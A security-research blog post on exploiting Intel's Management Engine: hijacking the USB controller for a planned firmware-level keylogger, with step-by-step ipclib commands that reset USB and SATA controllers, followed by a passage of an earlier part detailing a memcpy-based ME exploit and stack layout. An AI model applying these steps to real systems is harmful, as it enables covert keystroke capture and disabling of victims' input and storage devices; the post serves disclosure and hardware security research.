Exploiting Intel’s Management Engine – Part 3: USB hijacking (INTEL-SA-00086)

In mid-November, a little over two four nine months ago, I wrote Part 1 and Part 2 of my series of articles about exploiting the Intel ME. I also said I’d write Part 3 by the end of the week. Oops.

Unfortunately, a lot of stuff happened, life caught up to me, then I became busy with another hobby, and then extremely busy with starting a new business of mine (a D&D Game hosting service for Foundry Virtual Tabletop). I’ve wanted to finish my third article for a while now, and I’m taking the time to do it today, though it might not be as verbose as usual because my time is very limited lately (also, it’s been so long, my memory of everything I did isn’t as fresh as I’d want it to be). Me finding a new hobby around D&D gaming and now working on my new business venture is what prompted me to start these articles in the first place, since I knew I wouldn’t have any more time to actually finish this project I started so long ago, so here’s everything I did so far, maybe someone else will finish it.

The big question when it comes to getting code execution on the Intel ME might be “Why?” Well, I thought it would be fun to try and create a keylogger that runs directly on the ME. Not many people know this, but one of the first things I did as a script kiddie was play around with keyloggers. While they have the “steal your friend’s passwords” use, I had one installed on my own PC and it was extremely useful for recovering content I’d write (before text editors or email apps had auto-save features) or using it as a log of what I did and when I did it.

How to keylog? The basics.

How can we use the ME to keylog a machine? The answer is simple, we hijack the USB controller; hence the title of this article!

We need to go back to the PT research Black Hat slides, but not the same ones I mentioned in my previous articles, not the Black Hat Europe 2017 slides, but the Black Hat Asia 2019 ones about Intel VISA (Visualization of Internal Signals Architecture).

In it, Mark Ermolov and Maxim Goryachi talk about the IOSF, the Intel On-chip System Fabric (I briefly mentioned it in Part 2) and explain that it’s used to interconnect all the IP units (USB controller, Graphics card, SATA controller, Audio controller, Ethernet adapter, etc..) of the PCH to each other.

I’m fairly certain (though not 100% sure) that the way it works is that everything is connected to the IOSF, and the IOSF decides which IP unit actually appears to be connected to what, based on their access permissions. So when you talk over the PCI bus to a device, the PCI bridge will simply proxy everything to the IOSF Primary by specifying the Dest ID based on the PCI BDF (Bus/Device/Function), so it uses the IOSF bus internally instead of an actual PCI bus. The whole thing is managed with a permission/identification system called SAI which allows the IOSF to filter the requests and redirect them accordingly.

See the following interesting tidbits from PT’s slides (IP in this context means an Intellectual Property unit):

Page 33 of Intel VISA: Through the Rabbit Hole
Page 34 of Intel VISA: Through the Rabbit Hole

That’s for the IOSF Primary, but there’s also the IOSF Sideband. My understanding of it is that everything is connected to the IOSF via the sideband too and it can be used to bypass the entire bus routes by specifying what device you want to communicate with. I’m not entirely sure yet on the exact differences between the IOSF primary and the sideband, but that’s what we used before in order to enable Red JTAG Unlock on the Dfx-Aggregator device and enable DCI on the DCI device.

Page 35 of Intel VISA: Through the Rabbit Hole

Knowing all that, we can start to poke at the USB device using its Sideband channel.

Woah there, slow down!

Ok! Maybe we can’t start right away, because we have no idea how to do any of that, just yet. I don’t want to explain however how I got to that point because it’s long and boring. The summary though is that I dumped all the addresses from the MMIO ranges that the BUP module had access to, then tried to find some patterns there. I did find a table that contained addresses, and after a while, with a lot of trial and error and some poking at the BUP code, I figured that at address 0xF00A9000 was the “ATT Bridge” that PT mentioned which has tables for mapping local addresses to a sideband channel. I have also figured out (with help from others, as always) that the format of those configuration channels are :

OffsetSizeBitsDescription
0x004MMIO address used to access the SB channel
0x044Size of the SB window
0x084Control flags (bit 0= enabled, bit 1= locked)
0x0C12unused as far as I can see
0x184Sideband channel
0-7Sideband Port ID (0x84 = Dfx-Agg device)
8-15Read opcode (6 = Read Private Configuration Space)
16-23Write opcode (7 = Read Private Configuration Space)
24-27BAR
28posted
29not sure
0x1C4Sideband access type
0-2Function ID
3-7Device ID
8-15Root space (0 = Main CPU, 1 = CSME)

I’ve already explained the format of the ‘Sideband channel’ in my Part 2 article, that was where the 0x70684 magic value was which was used for accessing the Dfx-Agg device (port 0x84, read opcode 6, write opcode 7).

We are also going to need to know what the Port ID for the USB controller (called the XHCI controller) is. For Skylake, it’s easy, it was in the datasheet I mentioned before, but for Apollolake, I had to brute force all the ports and try to figure out what their content was for. Eventually, I had port 0xa2 for APL, and 0xe6 for SKL.

Another thing to note, the main CPU has to be booted for this to work, otherwise the XHCI controller is not powered and doesn’t respond to any requests. I had also spent a lot of time understanding and poking at the memory segments/paging to understand how the CSME memory space is organized. I won’t bore you with that either, but I wrote scripts to dump the segment list and paging information, you will find all of that in my ipclib.

IPCLib?

That’s a little python library I wrote which uses OpenIPC’s ipccli python module. Any time I needed to do something more than once, I wrote it there and used it. There are all sorts of useful functions, but zero documentation. You can call ‘execute_asm‘ and give it a list of instructions and it will run them, you can use ‘print_registers‘ to have it dump all of your registers, use ‘step‘ or ‘stepOver‘ or ‘goUntil‘ to do step by step debugging of the CPU (because the native stepping functions in ipccli had some quirks that made it not work as expected). You should also be using the ‘asm‘ function to decompile code, because if you use OpenIPC’s asm function directly, it will corrupt the registers and things will break when you step back into the code, so I had to back them up before decompiling and restore the registers before continuing. It also has all the bruteforcing methods I wrote as well as the XHCI Controller implementation, but more on that later.

I am releasing the code to ipclib under the GPL license and it’s available on my github. Releasing this is a big part of today’s article as well.

The best thing to do with it though is to actually read the various functions available, they can be self explanatory (like ‘print_registers‘ or ‘escalate_to_ring0‘, or ‘malloc‘ for example), or can be more obscure. Some of the functions won’t make any sense (like ‘v3_resume‘ for my 3rd attempt at resuming ME execution after the exploit runs) because I used them just to test something at some point and they’ll be completely useless to everyone but I’m not bothering on cleaning up the code or documenting it (lack of time, remember?)… I guess that just makes things more fun for reverse engineers 🙂

Also note that while I’ve explained above how to access the IOSF Sideband mapping in the ATT gasket, there’s also a DRAM mapping region which I won’t bother to explain but in ipclib, you will see it be used, so we can map any DRAM region to access it from the ME, which is pretty cool.

The XHCI Controller

Back to the meat of the subject, the XHCI Controller. Can I hijack it? It turns out the answer is yes… and no… It depends on a few things.


On Apollolake, it’s easy, I can use the sideband channel to read from the USB controller, and write to its registers. I had to read the XHCI specification and write my own XHCI controller driver in python, basing it off the coreboot and seabios implementations. I can do things such as :

  • Reset/Initialize the USB controller
  • Enumerate the devices
  • Send commands and receives events from the USB controller
  • Assign a device ID for the usb devices

I didn’t get further than that due to lack of time, but it’s a simple matter of finishing my XHCI Controller (basically rewriting the coreboot implementation in python), then I would have been able to even transfer files from/to the USB flash drives I had connected to the Gigabyte Brix for testing. It’s not much, but at least I was able to see which ones were USB 2 or USB 3 and communicate with them.

On Skylake unfortunately, I was unable to access the XHCI controller via the sideband. You can see my discussion about this on https://github.com/ptresearch/IntelTXE-PoC/issues/12


As you could read from the issue linked to above, I originally thought that it was the EPMASK that was preventing access to the XHCI controller by entirely disabling the endpoint :

EPMASK7 definition


Eventually, I figured that it was the CP, RAC and WAC access policies that were preventing the ME from communicating with the XHCI controller via the Sideband channel.

Description of the Security CP register on Apollolake

The CP, RAC and WAC are registers that define which SAI agents (which other IP units connected to the IOSF fabric) can access the registers of the sideband. CP is “Control Policy” and defines which SAI agents can read and write the CP, RAC and WAC registers themselves. RAC is “Read Access Control” and defines which SAI agents can read the registers of the unit, while WAC is “Write Access Control” and defines which agents can write to its registers.

And the reason I know that the access control is based on the CP, RAC and WAC rather than EPMASK is because when I try to read the registers of the controller using the JTAG interface (the Tap2IOSF stateport device), it works, but more than that, when trying to read the private configuration space, I’m able to read most of it, but a small region is simply not responding to my reads, indicating that access is blocked for a specific portion of the registers, and that means those are the CP, RAC and WAC registers. It also means that while the Tap2IOSF device has read/write access, it does not have CP access which is why it can’t read those access control registers.

Since we now know that the CSME doesn’t have CP or RAC access to the XHCI Controller registers, here’s a question, does it have write access? And the answer is YES! It’s funny, while we can’t read any of the registers, we can write to them without problem (which re-confirms the assumption about CP/RAC/WAC). It’s unfortunate though that PT were mistaken when they said the CSME has a full privileged SAI to access all the devices, it’s just that its SAI agent value has broader permissions, but as we can see for Skylake, the USB controller doesn’t let the ME read any of its registers, so we can’t send commands and receive events from it. To be fair though, I think the ME does have full privileged access but I think the ME removes some of its own privileges during boot, so PT were probably right anyway. It’s unfortunately the same situation with the SATA controller too, and it might be affecting other devices as well.

How to keylog, really.

Now that we can talk to the USB controller, how can we create our keylogger? That’s of course, for Apollolake, since Skylake is challenging in a different way.

First of all, when the main CPU sets the BARs and configures the XHCI Controller’s PCI configuration space, the ME can store those values, change them so the ME is actually the one communicating with the controller and it can proxy all the commands and data back and forth between the main CPU and the controller. Basically, a Man-in-the-middle attack on the USB controller, allowing it to both monitor everything that passes through USB (including keyboard and mouse of course) and store it elsewhere (perhaps on the hard drive itself since it should be relatively easy to do the same thing with the SATA controller and control it from the ME… or it could save it in RAM and periodically send it over the network since the ME also has access to the ethernet adapter). It could also be used to emulate keystrokes, which could be fun.

To explain that further, basically once the OS has booted, it configures the XHCI Controller on the PCI bus so that it can send commands to it though a command buffer by writing the commands to an area of the RAM, and when an event happens (data becomes available) from USB, the event is written in the RAM by the XHCI controller so the main CPU can read it though the event ring, and then it can read the data transferred to/from USB through the transfer ring.


See this image (From page 57 of Intels’ xHCI document) which shows the general architecture of the communication with the XHCI controller :

General Architecture of the XHCI Interface

As you can see the Cmd Ring, Event Ring, Transfer Ring and all the Data Buffers are in the Host Memory, and the configuration of where they are is stored in the MMIO Space that is set in the PCI configuration space.

To hijack the USB, the CSME just needs to wait for the OS to boot, then it would change the configuration from the MMIO registers that the OS has set in such a way that sending commands does not do anything anymore (since the xHCI controller isn’t looking at that Cmd Ring anymore), but instead, the CSME would be the one reading the RAM, deciding if it wants to forward the command, modify it, save information from it, etc.. then writing the same (or modified) command in the actual Cmd Ring that the xHCI controller is listening to. When an event or data is received, The CSME would copy that data over to the Event Ring or Data Ring that the OS has set up. And there you go, we have full control over the USB interface with our CSME in the middle attack!

Here’s a badly drawn (my art skills are amazing!) diagram showing how the Man in the Middle attack works :

CSME in the Middle

An alternative solution would be not to change any of the PCI configuration, but simply look for the command, event and transfer rings of the XHCI controller as set up by the main OS and monitor their contents directly since we can map any DRAM region to access it from the ME. By doing that, we would have less of an impact on the main CPU, with no risk of potentially decreasing the performance (especially when it comes to USB flash drive transfers), but we’d need to be able to receive interrupts from the controller. I’m not so good when it comes to interrupts, so I don’t know how that would work.

How about Skylake ?

Skylake (and Kabylake as well actually) are different because we can’t read the registers from the XHCI controller, so we can’t save the actual RAM addresses that the Host is sending command to, but since we can write to the MMIO registers, we can still do a lot of mischief. I actually had a little fun resetting the controller while the OS is booted and it caused all USB devices to stop working. I also did that on the SATA controller and all hard drives stopped responding… a lot of fun, and more of a malicious virus behavior than my original keylogger plan.

Note that I never got around to actually writing the code as a binary to run on the ME, which was ultimately my plan, which is why I’m mentioning the issue with SKL/KBL. But if I were to do the keylogger entirely using IPC commands over JTAG, then it wouldn’t be a problem since we can read from the XHCI controller via Tap2IOSF. The code I wrote in ipclib for it was mostly just a playground to test and see how it could be done from within the ME itself and I’ve confirmed that anything I’ve done so far would work exactly the same if it were executed from the ME firmware itself.

But all hope isn’t lost for getting it to work on Skylake, there are a few options still available :

  • We could try to find who sets the initial permissions on the USB controller as it boots (is it hardcoded in the silicon? is the ME itself setting it when it turns the power on? Or perhaps it’s configured in the PMC (Power Management Controller) or some other device) and it can be configured to give full access to the CSME’s SAI.
  • Instead of using the sideband channel, we could use the IOSF Primary bus directly, there’s a possibility that we could have access to it fully that.
  • We can perhaps read the registers by using the Tap2IOSF device if the ME is able to communicate with it directly and ask it to read the IOSF for us, emulating the commands sent via JTAG, which do actually work for reading even on SKL and KBL.
  • We can maybe scan the RAM to find the command/event/transfer ring buffers that the OS allocated and use them without having to read their values from the PCI configuration space
  • Maybe map those registers to another address by using another SAI, perhaps a subsystem of the ME or another device could have access to it (isn’t DMA doable from one PCI device to another for example?).

I’m sure that other ideas can be found and this problem can be circumvented. Unfortunately, as I said before, I don’t have time of my own to pursue this further, so perhaps someone else will.

Update from five months later: Well, I’m glad I delayed posting this since I actually see a different solution now. Thanks to Intel’s own CVE 2019-0090 whitepaper available here : https://www.intel.com/content/dam/www/public/us/en/security-advisory/documents/cve-2019-0090-whitepaper.pdf



On page 5, you’ll find this diagram that shows how the CSME sits between the CPU and USB and can communicate with it via the Sideband Fabric.

They also explain how the CSME takes care of loading FW onto the various IPs and it controls the IOMMU unit which checks for the SAI authorization. The CVE is about an exploit where someone could write to the ME’s SRAM before IOMMU is enabled, because SAI is not checked while IOMMU is disabled.

Explanation about CSME, IP, SAI and IOMMU

So, my new idea would be : Can we disable IOMMU? Since the ME controls it and is the one to enable it, then we should be able to disable it, then we would get to ignore SAI and get full access to the xHCI on Skylake without having to use a different method than what I have already built.

This also tells me that at some point, the ME does have access to it, then writes the firmware to it, then locks things up, so we could also try to find where it does that and patch that code to prevent it from happening. This is kind of like my alternate solution #1 above, but this new information seems to indicate that it’s the ME that handles it, and in the RBE module as well.

Let’s do this!

Alright, enough rambling. Let’s go ahead and get you all to reproduce what I did with step by step instructions.

Step 1 – Hardware setup

That’s easy, you first need to enable the exploit and get code execution with OpenIPC working for your machine. Either using the IntelTXE PoC code from PT if you’re using Apollolake, or using my instructions from my previous articles if on Skylake or Kabylake.

Step 2 – Software Setup

This should also be easy, you mostly need to have Intel System Studio installed and patched as explained in the IntelTXE PoC repository or my previous articles. Then get my ipclib code and import it into your ipython console with from ipclib import *

Step 3 – USB Listing (Apollolake)

If you’re on Apollolake, we can read/write to all the registers, and the xhci implementation I wrote is in the xhci object. You can poke at it in different ways, but to disrupt USB while the system is booted, in ipython ipc console, simply call :
xhci.reset()

To setup USB, reset ports and set addresses to the USB devices :
xhci.setup()

It should list the ports that are in use and show if they are USB 2 or USB 3 devices, though that’s the extent of it as the implementation was never finished.

Step 3 – USB Reset (Skylake/Kabylake)

If you are on Skylake or Kabylake, we can only write, but not read any of the registers, so using the xhci object’s methods will not work here as most of them try to read the status registers.

We can however do this simple write command :
xhci.bar_write32(0x80, 0x2)

which will enable the reset bit on the command register. This will reset the USB controller and prevent the OS from accessing devices. This means that your keyboard and mouse on the target machine will stop working immediately after doing that command, proving it works.

A little extra mischief

As I’ve poked at all sorts of PCI devices during my testing, I also did manage to disrupt the SATA controller when I wanted to. It’s the same principle as with USB though there is no SATA object to use.

The following commands should disable the SATA controller on Apollolake :

addr, _ = setup_sideband_channel(0x150100b5, rs=0, fid=0x90)
t.mem(phys(addr + 4), 4, 1)

And here is the command to use on Skylake and Kabylake, using the correct Sideband channel :

addr, _ = setup_sideband_channel(0x150100d9, rs=0, fid=0xb8)
t.mem(phys(addr + 4), 4, 1)

You can test it by booting the machine onto a linux system and doing dd if=/dev/sda bs=256 count=1 | hexdump -C to verify that the SATA device can be read (assuming /dev/sda is a SATA drive), then doing it again after running that command through JTAG to confirm that you get an Input/Output error.

If you’re looking for an explanation, then here’s what the command does :

In the case of kabylake, the fid=0xb8 is the function id where bits [7:3] are the PCI device id, and bits [2:0] are the function id, so 0xb8 means PCI device 23.0 which is the SATA device. The rootspace is 0 meaning the main CPU root space, and the sideband channel 0x150100d9 means :
bit 28 : posted (for writes)
bits 27-24: bar 5 (AHCI)
bits 23-16: write opcode 1 : WriteBar
bits 15-8: read opcode 0 : ReadBar
bits 7-0: Port ID 0xD9

Writing at the address + 4 is the AHCI register control, and writing bit 0 to 1 means reset controller.

As “simple” as that.

Conclusion

That’s it! That was the last of my series of articles. I’m sure there’s a lot more stuff I could write about on how I got to that point, but it’s all very tedious and boring (the proof that it’s boring is that I don’t remember most of it). You can probably figure some of the stuff out from the ipclib code that is in there.

I unfortunately never got around to doing my ‘antivirus-immune keylogger’, but it’s not impossible. It turned out that it needed a lot more work than I originally thought it would, and I blame it all on Intel for not providing documentation. I’m sure it could have been done in one week if I didn’t have to spend a year trying to understand how any of the underlying architecture works.

I’m sure there are a lot of other useful applications that can be done by running your own code in the ME. I’ve only done it using IPC scripts, but it should be possible to run binary executables (I know that PT did in their original exploit).

This whole experience was fun. More complex than I ever thought it would be, but still, a lot of fun. It also shows how dangerous the ME can be if someone hijacks it to run their own malicious firmware on it. The possibilities of having ME-viruses are huge, and it shows the importance of having good security and locking access to your flash chips if possible.

With this last article, I close the saga of the Intel ME reverse engineering and security research I’ve done in the last couple of years. I might still poke at it at some point, but I’m concentrating on other stuff for now, with my new business building a hosting service for D&D games being the focus of all my work. I hope the ipclib release I’m doing as well as these articles will be interesting to others and you’ll find something useful in it and perhaps it will inspire others to poke at things that weren’t really meant to be poked at.

It was fun, thanks for reading, and considering everything that’s happening in the world, stay safe!

Exploiting Intel’s Management Engine – Part 2: Enabling Red JTAG Unlock on Intel ME 11.x (INTEL-SA-00086)

Hey there, friend! Long time no see! Actually.. not really, I’m starting this article right after I posted Part 1: Understanding PT’s TXE PoC.

If you haven’t read part 1, then you should do that now, because this is just a continuation of my previous post, but because of its length, I decided to split it into multiple parts.

Now that we know how the existing TXE exploit works, we need to port it to ME 11.x. Unfortunately, the systracer method is very difficult to reproduce because you only control a few bits in the return address and being able to change the return address into one that is valid, doesn’t cause a crash, and returns properly into our ROP is very difficult. In my case, I had actually started porting it to ME 11.0.0.1180 which didn’t even set the systracer values, so I had no choice but to look at the exploit explained in the BlackHat Europe 2017 presentation : Using the memcpy method.

Gathering the necessary information

I will spare you the details of showing you any reversed code or assembly and just get to the point.

  • The MFS partition uses chunks of 64 bytes each
  • The MFS read function reads to a temporary buffer of 1024 bytes and if chunks are sequential in the file system, it can read multiple chunks (up to 16) at once
  • The "/home/mca/eom" file in the MFS’s fitc.cfg file needs to contain one byte with value 0x00
  • DCI needs to be activated using the CPU straps in the IFD (Intel Flash Descriptor)
  • There’s an alternate execution route that could happen if there is a home partition in the MFS (file index 8), it could cause the exploit not to work, so make sure the MFS partition does not have a file in index 8 (more on that later).
  • Because of the above, you need to enable the HAP bit. If the ME boots completely (i.e: not disabled via HAP), then the home partition gets created in MFS and the exploit stops working. the ME crashes instead and the machine becomes unbootable.

  • The shared memory context structure is at offset 0x68 of the syslib context, and within it, at offset 0x28 is the pointer to the shared memory descriptors and at offset 0x2C is the number of valid shared memory descriptors.
  • Note that the shared memory context is within the syslib context, not merely a pointer to it, so the pointer to the shared memory descriptors is at offset 0x90 (0x68 + 0x28) of the syslib context
  • The shared memory block descriptors are of size 0x14 and of the format <flags, address, size, mmio, thread_id> where the flags being set to 0x11 works fine (I believe bit 0 is ‘in use’, not sure about bit 4, but it was set in the shmem of init_trace_hub) and the thread_id is set to zero in our case.

To help with the last points about the shared memory descriptors, here’s a slightly modified graphic from one of the slides of the BlackHat Europe 2017 presentation :

Slide 43 of “How to Hack a Turned-Off Computer, or Running Unsigned Code in Intel Management Engine”

My old Librem 13 is a skylake machine and I’ve used it for all my tests as it is very easy to flash and test on. It has ME version 11.0.18.1002 (if anyone wants to follow along).


Now, the first thing we need to do is figure out where our stack is. To do that, we open the BUP module in IDA, and check the very first function that gets called from the entrypoint (before the main).


That function will initialize the syslib context, the TLS structure and the stack, therefore, we’ll find in it the hardcoded values of all those things. Here’s what it looks like :

Now I know that my stack address for ME 11.0.18.1002 is 0x60000 and the syslib context is at 0x82CAC with a size of 0x218 (not useful information for now).

What I will do is to go to the entry point and follow along the push/pop/call/ret calls in order to get the full picture of the stack all the way to the memcpy that interests me, like I did in my previous article. Here’s the result :

ME 11.0.18.1002 STACK - bup_entry :
0x60000: STACK TOP
0x5FFEC: TLS

0x5FFE8: ecx - arg to bup_main
0x5FFE4: edx - arg
0x5FFE0: eax - arg
0x5FFDC: retaddr - call bup_main
  0x5FFD8: saved ebp of bup_entry

  0x5FFD4: 0 - arg to bup_run_init_scripts
  0x5FFD0: retaddr - call bup_run_init_scripts
    0x5FFCC: saved ebp of bup_main
    0x5FFC8: saved edi
    0x5FFC4: saved esi
    0x5FFC0: saved ebx
    0x5FFBC: var_10

    0x5FFB8: retaddr - call bup_init_trace_hub
      0x5FFB4: saved ebp of bup_run_init_scripts
      0x5FFB0: saved esi
      0x5FFAC: saved ebx
      0x5FC64: STACK esp-0x348
        0x5FFA8: security cookie
        0x5FC80: ct_data
        0x5FC6C: si_features
        0x5FC68: file_size
        0x5FC64: bytes_read

        0x5FC60: edx - arg to bup_dfs_read_file
        0x5FC5C: eax - arg
        0x5FC58: esi - arg
        0x5FC54: 0 - arg
        0x5FC50: "/home/bup/ct" - arg
        0x5FC4C: retaddr - call bup_dfs_read_file
          0x5FC48: saved ebp of bup_init_trace_hub
          0x5FC44: saved edi
          0x5FC40: saved esi
          0x5FC3C: saved ebx
          0x5FB9C: STACK esp-0xA0

          0x5FB98: 0 - arg to bup_read_mfs_file
          0x5FB94: edi - arg
          0x5FB90: esi - arg
          0x5FB8C: eax - arg
          0x5FB88: 7 - arg
          0x5FB84: retaddr - call bup_read_mfs_file
            0x5FB80: saved ebp of bup_dfs_reads_file

            0x5FB7C: eax - arg to bup_read_mfs_file_ext
            0x5FB78: sm_block_id - arg
            0x5FB74: size - arg
            0x5FB70: offset - arg
            0x5FB6C: file_number - arg
            0x5FB68: msf_desc - arg
            0x5FB64: retaddr - call bup_read_mfs_file_ext
              0x5FB60: saved ebp of bup_read_mfs_file
              0x5FB5C: saved edi
              0x5FB58: saved esi
              0x5FB54: saved ebx
              0x5F6E8: STACK esp-0x46C

              0x5F6E4: ebx - arg to sys_write_shared_mem
              0x5F6E0: ebx - arg
              0x5F6DC: eax - arg
              0x5F6D8: cur_offset - arg
              0x5F6D4: sm_block_id - arg
              0x5F6D0: var_478 - arg
              0x5F6CC: retaddr - call sys_write_shared_mem
                0x5F6C8: saved ebp of bup_read_mfs_file_ext
                0x5F6C4: saved edi
                0x5F6C0: saved esi
                0x5F6BC: saved ebx
                0x5F6AC: STACK esp-0x10

                0x5F6A8: ebx - arg to memcpy_s
                0x5F6A4: edi - arg
                0x5F6A0: edx - arg
                0x5F69C: esi - arg
                0x5F698: retaddr - call memcpy_s
                  0x5F694: saved ebp of sys_write_shared_mem
                  0x5F690: saved edi
                  0x5F68C: saved esi
                  0x5F688: saved ebx

                  0x5F684: copysize - arg to memcpy
                  0x5F680: edi - arg
